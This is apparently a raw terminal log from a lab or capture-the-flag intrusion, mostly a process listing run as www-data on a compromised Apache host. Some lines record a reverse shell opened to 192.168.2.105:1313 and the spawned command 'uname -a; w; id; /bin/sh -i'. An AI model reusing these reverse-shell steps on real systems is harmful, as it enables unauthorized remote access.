 www-data  1323  0.0  1.0 121232  5440 ?        S    00:24   0:00 /usr/sbin/apache2 -k start
www-data  1324  0.0  1.0 121232  5372 ?        S    00:24   0:00 /usr/sbin/apache2 -k start
lightdm   1329  0.0  0.4  25104  2180 ?        Sl   00:24   0:00 /usr/lib/dconf/dconf-service
WARNING: Failed to daemonise. This is quite common and not fatal. Successfully opened reverse shell to 192.168.2.105:1313 ERROR: Shell process terminated
www-data  1337  0.0  1.1 121240  5868 ?        S    00:24   0:00 /usr/sbin/apache2 -k start
daemon    1361  0.0  4.1 105516 20928 ?        Ssl  00:24   0:00 /usr/local/bin/portspoof -c /etc/portspoof.conf -D
root      1373  0.0  0.4   9104  2440 ?        S    00:24   0:00 lightdm --session-child 12 19
root      1385  0.0  0.3   5732  1856 ?        S    00:24   0:00 /bin/bash /root/chkrootkit-0.49/run_chkrootkit
lightdm   1646  0.0  0.3   5880  1840 ?        S    00:24   0:00 upstart --user --startup-event indicator-services-start
lightdm   1652  0.0  1.3  95500  6740 ?        Sl   00:24   0:00 nm-applet
lightdm   1781  0.0  1.2  85812  6452 ?        Sl   00:24   0:00 /usr/lib/unity-settings-daemon/unity-settings-daemon
lightdm   1873  0.0  0.6  40860  3084 ?        Ssl  00:24   0:00 /usr/lib/i386-linux-gnu/indicator-messages/indicator-messages-service
lightdm   1874  0.0  0.5  29904  2692 ?        Ssl  00:24   0:00 /usr/lib/i386-linux-gnu/indicator-bluetooth/indicator-bluetooth-service
lightdm   1875  0.0  0.5  46404  2624 ?        Ssl  00:24   0:00 /usr/lib/i386-linux-gnu/indicator-power/indicator-power-service
lightdm   1876  0.0  0.7  96288  3740 ?        Ssl  00:24   0:00 /usr/lib/i386-linux-gnu/indicator-datetime/indicator-datetime-service
lightdm   1877  0.0  1.4  90996  7132 ?        Ssl  00:24   0:00 /usr/lib/i386-linux-gnu/indicator-keyboard/indicator-keyboard-service --use-gtk
lightdm   1878  0.0  0.6 118704  3516 ?        Ssl  00:24   0:00 /usr/lib/i386-linux-gnu/indicator-sound/indicator-sound-service
lightdm   1879  0.0  0.5  62976  2796 ?        Ssl  00:24   0:00 /usr/lib/i386-linux-gnu/indicator-session/indicator-session-service
lightdm   1883  0.0  0.6  46044  3232 ?        Ssl  00:24   0:00 /usr/lib/i386-linux-gnu/indicator-application/indicator-application-service
lightdm   2001  0.0  0.7 165232  3692 ?        S<l  00:24   0:00 /usr/bin/pulseaudio --start --log-target=syslog
rtkit     2002  0.0  0.3  21500  1752 ?        SNsl 00:24   0:00 /usr/lib/rtkit/rtkit-daemon
lightdm   2004  0.0  0.5  10444  2940 ?        S    00:24   0:00 /usr/lib/i386-linux-gnu/gconf/gconfd-2
root      2057  0.0  0.8  68228  4468 ?        Ssl  00:24   0:00 /usr/lib/upower/upowerd
www-data  2058  0.0  1.7 123880  8948 ?        S    00:24   0:00 /usr/sbin/apache2 -k start
www-data  2059  0.0  0.9 121064  4572 ?        S    00:24   0:00 /usr/sbin/apache2 -k start
www-data  2060  0.0  1.2 121332  6432 ?        S    00:24   0:00 /usr/sbin/apache2 -k start
www-data  2061  0.0  1.0 121080  5236 ?        S    00:24   0:00 /usr/sbin/apache2 -k start
colord    2084  0.0  0.8  42340  4444 ?        Ssl  00:24   0:00 /usr/lib/colord/colord
root      2497  0.0  0.0      0     0 ?        S    00:29   0:00 [kworker/0:0]
www-data  3443  0.0  0.1   2332   560 ?        S    00:30   0:00 sh -c uname -a; w; id; /bin/sh -i
www-data  3447  0.0  0.2   2332  1424 ?        S    00:30   0:00 /bin/sh -i
root      5634  0.0  0.0      0     0 ?        S    00:38   0:00 [kworker/0:1]
root      5635  0.0  0.0      0     0 ?        S    00:38   0:00 [kworker/0:3]
root      5660  0.0  0.0   4292   264 ?        S    00:39   0:00 sleep 300
www-data  6602  0.0  0.3   3240  2000 ?        R    00:41   0:00 ps -aux
$
Waiting for 192.168.2.102...